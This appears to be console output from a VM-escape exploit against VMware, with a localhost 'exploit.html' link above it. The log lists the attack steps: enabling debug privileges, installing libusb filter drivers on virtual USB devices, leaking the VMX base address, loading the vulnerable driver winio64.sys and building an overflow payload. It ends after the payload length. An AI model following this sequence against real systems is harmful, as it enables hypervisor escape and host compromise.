 127.0.0.1:8000/exploit.html
C:\Windows\system32\cmd.exe
[+] Enable Debug Privileges
[-] Done
[+] Send SDP Packet to ensure the driver code on physmem.
[+] Install Libusb32-win Filter Driver - USB\VID_0E0F&PID_0003&REV_0102
[-] libusb-win32 installer (v1.2.7.3)
[-] stopping devices..
[-] creating libusb0 service..
[-] starting devices..
[-] inserting device upper filter VID_0E0F&PID_0003&REV_0102..
[-] restarting device VID_0E0F&PID_0003&REV_0102..
[-] inserting device upper filter VID_0E0F&PID_0003&REV_0102&MI_00..
[-] restarting device VID_0E0F&PID_0003&REV_0102&MI_00..
[-] inserting device upper filter VID_0E0F&PID_0003&REV_0102&MI_01..
[-] restarting device VID_0E0F&PID_0003&REV_0102&MI_01..
[-] Done
[+] Install Libusb32-win Filter Driver - USB\VID_0E0F&PID_0008&&REV_0100
[-] libusb-win32 installer (v1.2.7.3)
[-] stopping devices..
[-] creating libusb0 service..
[-] starting devices..
[-] inserting device upper filter VID_0E0F&PID_0008&REV_0100..
[-] restarting device VID_0E0F&PID_0008&REV_0100..
[-] Done
[+] Trigger a leak bug to get the VMX base and object address.
[-] VMX Base Address : 00007FF729310000
[+] Load Vuln Driver : winio64.sys
[-] Handle : 17c
[+] Build the overflow payload
[-] Length : 168